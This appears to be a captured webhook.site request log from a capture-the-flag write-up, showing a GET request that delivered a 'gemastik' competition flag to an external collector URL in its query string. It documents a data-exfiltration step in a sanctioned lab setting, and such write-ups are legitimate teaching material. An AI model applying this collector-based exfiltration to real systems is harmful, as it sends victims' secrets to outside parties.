 Request Details Permalink Raw content Copy as
GET https://webhook.site/eec4c8ad-89b2-4d4f-a646-3c50c755b043?flag=flag=gemastik{S3l4m4t_anda_t3lah_m3nj4...
Host 143.198.216.92 Whois Shodan Netify Censys VirusTotal
Date 08/09/2024 11:07:49 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 0a720b8f-5022-4e54-a193-88832985e238
Note Add Note
Query strings
flag flag=gemastik{S3l4m4t_anda_t3lah_m3nj4d1_r4j4_karbit}
No content